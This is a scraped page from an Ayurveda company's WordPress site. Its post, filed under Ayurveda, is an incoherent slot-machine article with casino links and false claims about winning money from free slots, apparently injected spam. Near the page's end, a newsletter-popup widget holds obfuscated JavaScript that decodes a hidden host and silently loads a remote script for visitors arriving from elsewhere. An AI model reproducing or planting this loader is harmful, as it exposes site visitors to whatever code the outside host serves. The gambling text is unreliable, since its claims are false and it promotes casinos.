	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="#0">Diet Chart</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="#0">HomeRemidies</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="#">GALLERY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://nhkpnature.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://nhkpnature.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://nhkpnature.com/my-account/">Login</a></li>
</ul></div>        </nav>


    </div>
</div><div class="topbar-device-mobile d-xl-none clearfix ">

	<div class="active-mobile"><a href="#tbay-mobile-menu-navbar" class="btn btn-sm"><i class="tb-icon tb-icon-menu"></i></a><a href="#page" class="btn btn-sm"><i class="tb-icon tb-icon-cross"></i></a></div><div class="topbar-icon-home"><a href="https://nhkpnature.com/"><i class="tb-icon tb-icon-home3"></i></a></div><div class="mobile-logo"><a href="https://nhkpnature.com/"><img src="https://nhkpnature.com/wp-content/uploads/2020/07/logo_nhkp.png" width="166" height="156" alt="NHKP NATURE PVT. LTD"></a></div>
        <div class="device-mini_cart top-cart tbay-element-mini-cart">
        	<div class="tbay-dropdown-cart sidebar-right">
	<div class="dropdown-content">
		<div class="widget-header-cart">
			<h3 class="widget-title heading-title">Shopping cart</h3>
			<a href="javascript:;" class="offcanvas-close"><i class="tb-icon tb-icon-cross"></i></a>
		</div>
		<div class="widget_shopping_cart_content">
	    
<div class="mini_cart_content">
	<div class="mini_cart_inner">
		<div class="mcart-border">
							<ul class="cart_empty ">
					<li><span>Your cart is empty</span></li>
					<li class="total"><a class="button wc-continue" href="https://nhkpnature.com/shop/">Continue Shopping<i class="tb-icon tb-icon-chevron-right"></i></a></li>
				</ul>
			
						<div class="clearfix"></div>
		</div>
	</div>
</div>
		</div>
	</div>
</div>            <div class="tbay-topcart">
				<div id="cart-Ksg9L" class="cart-dropdown dropdown">
					<a class="dropdown-toggle mini-cart v2" data-offcanvas="offcanvas-right" data-toggle="dropdown" aria-expanded="true" role="button" aria-haspopup="true" data-delay="0" href="#">
													<i class="tb-icon tb-icon-shopping-cart"></i>
						
													<span class="mini-cart-items">
							   0							</span>
						<span>Cart</span>
					</a>   
					<div class="dropdown-menu"></div>    
				</div>
			</div> 
		</div>

				<div class="top-right-mobile">
						<div class="search-device">
				<a id="search-icon" class="search-icon" href="javascript:;"><i class="tb-icon tb-icon-magnifier"></i></a>
				
	
		<div class="tbay-search-form tbay-search-mobile">
		    <form action="https://nhkpnature.com/" method="get" data-parents=".topbar-device-mobile" class="searchform diza-ajax-search" data-search-in="only_title" data-appendto=".search-results-rxD1f" data-thumbnail="1" data-price="1" data-minChars="2" data-post-type="product" data-count="5">
			<div class="form-group">
				<div class="input-group">
											<div class="select-category input-group-addon">
							 
							<select  name='product_cat' id='product-cat-rxD1f' class='dropdown_product_cat'>
	<option value='' selected='selected'>All</option>
	<option class="level-0" value="livobest">Livobest&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="nhkpnature">NHKPNature&nbsp;&nbsp;(4)</option>
</select>
							
							
						</div>
					
					<input data-style="right" type="text" placeholder="Search for products..." name="s" required oninvalid="this.setCustomValidity('Enter at least 2 characters')" oninput="setCustomValidity('')" class="tbay-search form-control input-sm"/>

					<div class="button-group input-group-addon">
                        <button type="submit" class="button-search btn btn-sm>">
                            <i aria-hidden="true" class="tb-icon tb-icon-search"></i>
                        </button>
                        <div class="tbay-preloader"></div>
                    </div>  

					<div class="search-results-wrapper"> 	 
						<div class="diza-search-results search-results-rxD1f" data-ajaxsearch="1" data-price="1"></div>
					</div>
					<input type="hidden" name="post_type" value="product" class="post_type" />
				</div>
				
			</div>
		</form>

	</div>
	<div id="tbay-search-mobile-close"></div>
			</div>

				</div>
	</div>
<div id="custom-login-wrapper" class="modal fade" role="dialog">

    <div class="modal-dialog">

        <!-- Modal content-->
        <div class="modal-content">
            <button type="button" class="btn-close" data-dismiss="modal"><i class="tb-icon tb-icon-cross2"></i></button>
            <div class="modal-body">

                <ul class="nav nav-tabs">
                    <li><a data-toggle="tab" class="active" href="#tab-customlogin"><i class="tb-icon tb-icon-user d-xl-none"></i>Login</a></li>

                                        <li><a data-toggle="tab" href="#tab-customregister"><i class="tb-icon tb-icon-pencil4 d-xl-none"></i>Register</a></li>
                    
                </ul>

                <div class="tab-content clearfix">
                    <div id="tab-customlogin" class="tab-pane fade show active">
                        <form id="custom-login" class="ajax-auth" action="login" method="post">
                            
                            <h3>Enter your username and password to login.</h3>
                            <p class="status"></p>  
                            <input type="hidden" id="security" name="security" value="9d6885de66" /><input type="hidden" name="_wp_http_referer" value="/what-are-the-reasons-to-download-no-cost-slot-machines/" />  
                            <input id="cus-username" type="text" placeholder="Username/ Email" class="required form-control" name="username" autocomplete="username" value="">
                            <input id="cus-password" type="password" placeholder="Password" class="required form-control" name="password" autocomplete="current-password"> 
                            
                            <div class="rememberme-wrapper">
                                <input name="rememberme" type="checkbox" id="cus-rememberme" value="forever">
                                <label for="cus-rememberme">Remember me</label>
                            </div>
                            <a id="pop_forgot" class="text-link" href="https://nhkpnature.com/my-account/lost-password/">Lost password?</a>
                            <input class="submit_button" type="submit" value="Login">

                            <div class="clear"></div>
                                                    </form>
                    </div>

                                        <div id="tab-customregister" class="tab-pane fade">
                        <form id="custom-register" class="ajax-auth"  action="register" method="post">
                            
                            <h3>Fill to the forms to create your account</h3>
                            <p class="status"></p>
                            <input type="hidden" id="signonsecurity" name="signonsecurity" value="1c594b8925" /><input type="hidden" name="_wp_http_referer" value="/what-are-the-reasons-to-download-no-cost-slot-machines/" />         
                            <input id="signonname" type="text" placeholder="Username" name="signonname" class="required form-control" value="">
                            <input id="signonemail" type="text" placeholder="Email" class="required email form-control" name="email" autocomplete="email" value="">
                            <input id="signonpassword" type="password" placeholder="Password" class="required form-control" name="signonpassword" autocomplete="new-password">
                            <input type="password" id="password2" placeholder="Confirm Password" class="required form-control" name="password2" autocomplete="new-password">
                            <input class="submit_button" type="submit" value="Register">

                            <div class="clear"></div>
                                                                                </form>
                    </div>
                                    </div>
            </div>
        </div>
    </div>
</div>
<div class="footer-device-mobile d-xl-none clearfix">

    <div class="list-menu-icon"><div class="menu-icon"><a title="Shop" class="" href="https://nhkpnature.com/shop/"><i class="tb-icon tb-icon-store"></i><span>Shop</span></a></div><div class="menu-icon"><a title="Wishlist" class="" href="https://nhkpnature.com/wishlist/"><i class="tb-icon tb-icon-heart"></i><span>Wishlist</span></a></div><div class="menu-icon"><a title="Recently View" class="" href="https://elementor.thembay.com/diza_care/recently-viewed-products"><i class="tb-icon tb-icon-history"></i><span>Recently View</span></a></div><div class="menu-icon"><a title="Account" class="" href="https://nhkpnature.com/my-account/"><i class="tb-icon tb-icon-user"></i><span>Account</span></a></div></div>
</div>
	
<header id="tbay-header" class="tbay_header-template site-header">

		

				<div data-elementor-type="wp-post" data-elementor-id="2110" class="elementor elementor-2110" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-285a6c6 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="285a6c6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-cc9c4a3" data-id="cc9c4a3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3145675 elementor-widget elementor-widget-text-editor" data-id="3145675" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p><strong>Delivery 24H : <a href="tel:9541408933">(+91) 954 140 8933</a></strong></p></div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-946294a" data-id="946294a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5c883e7 elementor-widget elementor-widget-text-editor" data-id="5c883e7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p style="text-align: center;"><span style="font-weight: 800; font-size: 22px; color: #000000;">NHKP NATURE PVT. LTD</span></p></div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2b86606" data-id="2b86606" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4954418 elementor-shape-square elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4954418" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-49785cf" href="https://www.facebook.com/NHKP-Nature-PVT-LTD-105278268175040" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-d1378ba" href="https://twitter.com/nhkpnature" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-342e995" href="https://www.youtube.com/channel/UCC5pazTLXjdsiqGye0PJviw" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-5f3c238" href="https://www.linkedin.com/company/nhkp-nature-pvt-ltd/?viewAsMember=true" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-093e054" href="https://www.instagram.com/nhkp.nature.ayurveda/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</div>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2863b00" data-id="2863b00" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-aa962b2 elementor-widget elementor-widget-wp-widget-search" data-id="aa962b2" data-element_type="widget" data-widget_type="wp-widget-search.default">
				<div class="elementor-widget-container">
			<div class="search-form">
	<form action="https://nhkpnature.com/" method="get">
		<div class="input-group">
			<input type="text" placeholder="Search ..." name="s" class="form-control"/>
				<span class="input-group-btn">
					<button type="submit" class="btn">
						<i class="tb-icon tb-icon-magnifier"></i>
					</button>
				</span>
		</div>
	</form>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-258978b elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="258978b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-ba29b69" data-id="ba29b69" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4c98740 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4c98740" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-276fe81" data-id="276fe81" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d955566 elementor-widget elementor-widget-diza-site-logo elementor-widget-tbay-base" data-id="d955566" data-element_type="widget" data-widget_type="diza-site-logo.default">
				<div class="elementor-widget-container">
			
<div class="tbay-element tbay-element-site-logo">

    <div class="header-logo">
        
             <a href="https://nhkpnature.com">
                <img width="166" height="156" src="https://nhkpnature.com/wp-content/uploads/2020/07/logo_nhkp.png" class="attachment-full size-full" alt="" decoding="async" />            </a>
 
            </div>

</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-f26ab8d" data-id="f26ab8d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d0469c9 elementor-nav-menu__align-center elementor-widget elementor-widget-tbay-nav-menu" data-id="d0469c9" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="tbay-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="tbay-element tbay-element-nav-menu" data-wrapper="{&quot;layout&quot;:&quot;horizontal&quot;}">
		
	
					<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal tbay-horizontal"><ul id="menu-1-L0oC8" class="elementor-nav-menu nav navbar-nav megamenu flex-row"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2229 level-0 aligned-left"><a class="elementor-item" href="https://nhkpnature.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2277 level-0 aligned-left"><a class="elementor-item" href="https://nhkpnature.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2474 level-0 aligned-left"><a class="elementor-item" href="https://nhkpnature.com/shop/">Products</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-2276 level-0 aligned-left"><a class="elementor-item" href="#">SERVICES <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2486 level-1 aligned-"><a class="elementor-item" href="https://nhkpnature.com/panchkarma/">Panchkarma</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2618 level-1 aligned-"><a class="elementor-item" href="#0">Clinic Consultation</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2619 level-1 aligned-"><a class="elementor-item" href="#0">Panchtatv Consultation</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2620 level-1 aligned-"><a class="elementor-item" href="#0">PrakurtiPrikshan by Nadi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2621 level-1 aligned-"><a class="elementor-item" href="#0">Prakurti Analysis by Charts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2622 level-1 aligned-"><a class="elementor-item" href="#0">PanchkarmChikitsa</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2623 level-1 aligned-"><a class="elementor-item" href="#0">Kshar Sutra Chikitsa</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2624 level-1 aligned-"><a class="elementor-item" href="#0">Diet Chart</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2625 level-1 aligned-"><a class="elementor-item" href="#0">HomeRemidies</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2416 level-0 aligned-left"><a class="elementor-item" href="#">GALLERY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2572 level-0 aligned-left"><a class="elementor-item" href="https://nhkpnature.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2278 level-0 aligned-left"><a class="elementor-item" href="https://nhkpnature.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2801 level-0 aligned-left"><a class="elementor-item" href="https://nhkpnature.com/my-account/">Login</a></li>
</ul></nav>
	
</div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-1c3eeaa" data-id="1c3eeaa" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9daa89b elementor-widget w-auto elementor-widget-tbay-wishlist" data-id="9daa89b" data-element_type="widget" data-widget_type="tbay-wishlist.default">
				<div class="elementor-widget-container">
			<div class="tbay-element tbay-element-wishlist top-wishlist header-icon">
            <a href="https://nhkpnature.com/wishlist/" class="wishlist">
            <i aria-hidden="true" class="tb-icon tb-icon-heart"></i>                           <span class="count_wishlist">0</span>
               
           

            
            
        </a>
        </div>
		</div>
				</div>
				<div class="elementor-element elementor-element-1a3dde7 elementor-widget w-auto elementor-widget-tbay-mini-cart" data-id="1a3dde7" data-element_type="widget" data-widget_type="tbay-mini-cart.default">
				<div class="elementor-widget-container">
			<div class="tbay-element tbay-element-mini-cart">
    <div class="tbay-topcart popup">
 <div id="cart-D03zx" class="cart-dropdown cart-popup dropdown">
        <a class="dropdown-toggle mini-cart" data-toggle="dropdown" aria-expanded="true" role="button" aria-haspopup="true" data-delay="0" href="javascript:void(0);" title="View your shopping cart">
			
        <span class="cart-icon">

                            <i class="tb-icon tb-icon-shopping-cart"></i>
                        <span class="mini-cart-items">
               0            </span>
        </span>

                    <span class="text-cart">

            
                            <span class="subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
            
        </span>

                </a>            
        <div class="dropdown-menu">
        	<div class="widget-header-cart">
								
				<a href="javascript:;" class="offcanvas-close"><i class="tb-icon tb-icon-cross"></i></a>
			</div> 
        	<div class="widget_shopping_cart_content">
            	
<div class="mini_cart_content">
	<div class="mini_cart_inner">
		<div class="mcart-border">
							<ul class="cart_empty ">
					<li><span>Your cart is empty</span></li>
					<li class="total"><a class="button wc-continue" href="https://nhkpnature.com/shop/">Continue Shopping<i class="tb-icon tb-icon-chevron-right"></i></a></li>
				</ul>
			
						<div class="clearfix"></div>
		</div>
	</div>
</div>
       		</div>
    	</div>
    </div>
</div>     </div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ef41229 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ef41229" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-85e152e" data-id="85e152e" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
		 

		<div id="nav-cover"></div>
</header>
		
	<div id="tbay-main-content">

<section id="main-container" class="main-content container">
	<div class="row ">
		
				
		<div id="main-content" class="offset-1 col-10 single-full">
			<div id="primary" class="content-area">
				<div id="content" class="site-content single-post" role="main">
					<!-- /post-standard -->
  <article id="post-8813" class="post-8813 post type-post status-publish format-standard hentry category-benefits-of-ayurveda">
	<div class="entry-single">
		
        				
	        	<div class="entry-header">
	        				                    <h1 class="entry-title">
		                       What are the reasons to download no-cost slot machines?		                    </h1>
		                
				    			<ul class="entry-meta-list">
				
					
					
																<li class="entry-category"><a href="https://nhkpnature.com/category/benefits-of-ayurveda/" title="View all posts in Benefits of Ayurveda">Benefits of Ayurveda</a></li>
					
																<li class="entry-date"><span class="screen-reader-text">Posted on</span> <a href="https://nhkpnature.com/what-are-the-reasons-to-download-no-cost-slot-machines/" rel="bookmark"><time class="entry-date published updated" datetime="2023-12-27T00:00:00+05:30">December 27, 2023</time></a></li>
					
																<li class="entry-author">
															<img alt='' src='https://secure.gravatar.com/avatar/c76d10d23bd1a20891d1edc075d66d2b639397efe778dc5597248fdd3227a0ea?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c76d10d23bd1a20891d1edc075d66d2b639397efe778dc5597248fdd3227a0ea?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/> 
														<span>by </span>
							<a href="https://nhkpnature.com/author/rohit/" title="Posts by rohit" rel="author">rohit</a></li>
					
 
										

										
																	</ul>
				            
		            
				</div>
								<div class="post-excerpt entry-content">

					<p>Millions of Americans play free online slots each day. Millions more to try to find out how to play free slot machines. Some of the things one can learn by playing these slot machines include the best time to play and the amount of money that one can play, and how to hit a jackpot. Slot machines are a great way for players to make additional money<span id="more-8813"></span> or even win real cash. Slot machines can be used in any casino, no matter where you <a href="https://slotspluscasino.top/">slots plus casino login</a> are.</p>
</p>
<p>There are many ways to play for free online slot machines. You can play free online slot machines with internet-based software. This method is available in a fresher version. There is also an older version. Slotozilla slots is the most recent version of this method.</p>
</p>
<p>There&#8217;s no reason that older versions of free slot games need registration or downloading. All that is required for these older slot machines is the ability to just click and point to the game. Slots that require downloads and registration have been updated and improved to make your gaming experience more enjoyable.</p>
</p>
<p>For instance the reels you see in a typical slot machine game in casinos have always been made of black plastic , with black numbers, symbols and taglines on the reels. The color of the reels has changed over the years to make them more attractive and appealing to the eye. Instead of seeing just black symbols or paylines You will now see numerous colors. This is to improve the chances of the slot player winning. Each hue on the reel is something you could be looking for when playing the slot game.</p>
</p>
<p>You&#8217;ll have the option to select which symbols you want to use on your reels when you play for fun. These symbols could be letters from the alphabet, or popular icons like triangles, squares and circles or even hearts. You might also be able to to play for free in the mode that allows you to view your winnings instantly. This makes it even more thrilling as you can see your winnings immediately.</p>
</p>
<p>Another reason to download free online slots is because of the large amount of money that you can win. There are numerous casinos online that allow the most money you can be playing in one day. You can win big winnings if you play many hours playing free slots. While there aren&#8217;t many who can win these jackpots, you can make more money than you can afford to lose. You should maximize your earnings by experimenting with different bonus levels provided by different casinos.</p>
</p>
<p>The progressive bonus round of slot machines is the final reason to download these games. This bonus round is extremely popular with internet casino users because it gives you an amount of points for every win you make in the particular game. As you can see the bonus round is very beneficial since it gives players the chance to earn more cash.</p>
</p>
<p>You will now have <a href="https://supernovacasino.click/">supernova online casino</a> a better understanding of why it&#8217;s important to download free casino slots and to maximize your winnings with the help of progressive jackpots. It is crucial to play in the most high stakes tables you can afford to lose. Bonus rounds can help you earn more than you thought. You should also try to maximize your winnings. You can always boost your money if you play wisely.</p>

					<div class="wrapper-share-tags"><div class="diza-social-links"><a class="share-facebook diza-facebook" title="What are the reasons to download no-cost slot machines?" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fnhkpnature.com%2Fwhat-are-the-reasons-to-download-no-cost-slot-machines%2F&t=What+are+the+reasons+to+download+no-cost+slot+machines%3F" target="_blank"><i class="fab fa-facebook-f"></i></a><a class="share-twitter diza-twitter" href="http://twitter.com/share?text=What are the reasons to download no-cost slot machines?&url=https%3A%2F%2Fnhkpnature.com%2Fwhat-are-the-reasons-to-download-no-cost-slot-machines%2F" title="What+are+the+reasons+to+download+no-cost+slot+machines%3F" target="_blank"><i class="fab fa-twitter"></i></a><a class="share-linkedin diza-linkedin" href="http://www.linkedin.com/shareArticle?url=https%3A%2F%2Fnhkpnature.com%2Fwhat-are-the-reasons-to-download-no-cost-slot-machines%2F&title=What are the reasons to download no-cost slot machines?" title="What+are+the+reasons+to+download+no-cost+slot+machines%3F" target="_blank"><i class="fab fa-linkedin-in"></i></a><a class="share-email diza-email" href="mailto:?subject=What are the reasons to download no-cost slot machines?&body=https%3A%2F%2Fnhkpnature.com%2Fwhat-are-the-reasons-to-download-no-cost-slot-machines%2F" title="What are the reasons to download no-cost slot machines?" target="_blank"><i class="far fa-envelope"></i></a></div></div>		<div class="author-info">
			<div class="avarta">
				<img alt='' src='https://secure.gravatar.com/avatar/c76d10d23bd1a20891d1edc075d66d2b639397efe778dc5597248fdd3227a0ea?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c76d10d23bd1a20891d1edc075d66d2b639397efe778dc5597248fdd3227a0ea?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/>			</div>
			<div class="content">
				<h4 class="name">rohit</h4>
				<p></p>
				<a href="https://nhkpnature.com/author/rohit/" class="all-post">See all author post <i class="tb-icon tb-icon-chevron-right"></i></a>
			</div>
		</div>
							
				</div><!-- /entry-content -->
				
								
		
    	    </div>
</article>

		<nav class="navigation post-navigation">
			<h3 class="screen-reader-text">Post navigation</h3>
			<div class="nav-links clearfix">
				<a href="https://nhkpnature.com/finest-real-free-spins-on-true-love-money-harbors-online/" rel="prev"><div class="media"><div class="wrapper-title-meta media-body"><span class="meta-nav">Previous</span><span class="post-title">Finest Real free spins on true love money Harbors Online</span></div></div></a><a href="https://nhkpnature.com/finest-real-time-agent-cheltenham-results-day-2-casinos-on-the-internet-2023/" rel="next"><div class="media"><div class="wrapper-title-meta media-body"><span class="meta-nav">Next</span><span></span><span class="post-title">Finest Real time Agent cheltenham results day 2 Casinos on the internet 2023</span></div></div></a>			</div><!-- .nav-links -->
		</nav><!-- .navigation -->
						</div><!-- #content -->
			</div><!-- #primary -->
		</div>	

	</div>	
</section>

	</div><!-- .site-content -->
			<div id="newsletter-popup" class="newsletter-popup">
			<aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>		</div>
		
	<footer id="tbay-footer" class="tbay-footer footer-2">
					
					<div data-elementor-type="wp-post" data-elementor-id="2135" class="elementor elementor-2135" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-ee57c10 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ee57c10" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-93c893a" data-id="93c893a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-cb91dd6 elementor-widget elementor-widget-tbay-features" data-id="cb91dd6" data-element_type="widget" data-widget_type="tbay-features.default">
				<div class="elementor-widget-container">
			
<div class="tbay-element tbay-element-features">
    <div class="features row grid" data-xlgdesktop="3" data-desktop="3" data-desktopsmall="3" data-tablet="3" data-landscape="2" data-mobile="1">
        
            <div class="item">

                 
        <div class="inner"> 
                    <div class="fbox-icon">
                            <i aria-hidden="true" class="tb-icon tb-icon-telephone"></i>                    </div>

                    <div class="fbox-content">
                <h3 class="ourservice-heading">DO YOU HAVE A QUESTION?</h3><p class="description">+91-9350211274</p>            </div>
                </div>
                        
            </div>

        
            <div class="item">

                 
        <div class="inner"> 
                    <div class="fbox-icon">
                            <i aria-hidden="true" class="tb-icon tb-icon-email"></i>                    </div>

                    <div class="fbox-content">
                <h3 class="ourservice-heading">OFFER QUESTION?</h3><p class="description">nhkpnature@gmail.com</p>            </div>
                </div>
                        
            </div>

        
            <div class="item">

                 
        <div class="inner"> 
                    <div class="fbox-icon">
                            <i aria-hidden="true" class="tb-icon tb-icon-location"></i>                    </div>

                    <div class="fbox-content">
                <h3 class="ourservice-heading">SUPPORT QUESTION?</h3><p class="description">Store location</p>            </div>
                </div>
                        
            </div>

            </div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-434717a elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="434717a" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d09ea96" data-id="d09ea96" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-778585c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="778585c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c8f0b8d elementor-hidden-tablet elementor-hidden-phone" data-id="c8f0b8d" data-element_type="column">
